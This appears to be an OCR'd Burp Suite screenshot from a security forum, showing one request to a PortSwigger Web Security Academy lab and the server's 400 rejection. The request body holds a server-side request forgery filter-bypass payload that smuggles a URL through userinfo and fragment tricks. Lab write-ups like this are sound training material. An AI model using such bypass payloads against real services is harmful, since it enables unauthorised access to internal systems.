 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1d00e803e4354c804cbdad00090098.web-security-academy.net
3 Cookie: session=4C3jPSawNXLYvB9mpELmVSOYQ9peLmkh
4 Content-Length: 49
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a1d00e803e4354c804cbdad00090098.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1d00e803e4354c804cbdad00090098.web-security-academy.net/product?p
roductId=6
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 stockApi=http://username#@stock.weliketoshop.net/
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"
先知社区